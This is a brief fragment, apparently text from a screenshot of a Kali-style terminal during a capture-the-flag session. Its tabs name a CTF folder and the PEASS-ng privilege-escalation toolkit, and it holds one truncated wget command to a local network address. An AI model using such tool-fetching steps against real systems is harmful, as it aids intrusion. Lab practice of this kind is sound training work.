 x@X: ~
File Actions Edit View Help
x@X: ~ × x@X: ~ × x@X: ~ × x@X: ~/Documents/CTFBOXES × x@X: ~/Documents/CTFBOXES/PEASS-ng × x@X: ~ ×
┌──(x㉿X)-[~]
└─$ wget http://192.168.